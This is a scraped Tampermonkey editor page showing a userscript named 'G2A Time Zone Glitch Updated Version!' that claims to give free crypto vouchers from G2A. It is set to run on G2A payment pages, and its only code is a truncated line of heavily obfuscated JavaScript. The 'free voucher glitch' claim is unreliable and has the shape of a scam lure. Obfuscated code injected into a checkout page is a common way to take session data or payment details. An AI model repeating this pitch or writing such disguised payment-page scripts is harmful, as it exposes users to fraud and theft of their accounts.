 Tampermonkey® by Jan Biniok
v4.19.0
G2A Time Zone Glitch Updated Version!
by z0diak
Editor Settings
File Edit Selection Find GoTo Developer
Save Ctrl-S
Save to disk
Editor reset
Check for updates
Remove
Close Ctrl-Q
Time Zone Glitch Updated Version!
G2A
1.1.3
Get Free Crypto Vouchers From G2A
z0diak
https://www.g2a.com/*/payment
https://www.g2a.com/payment
https://www.google.com/s2/favicons?sz=64&domain=g2a.co
none
11 // ==/UserScript==
12
13
14 (function(_0x227f9b,_0x4d856b){const _0x1f835f={_0x2a1a0e:'m1Vq',_0x4b3
15
16
17
18 //end of script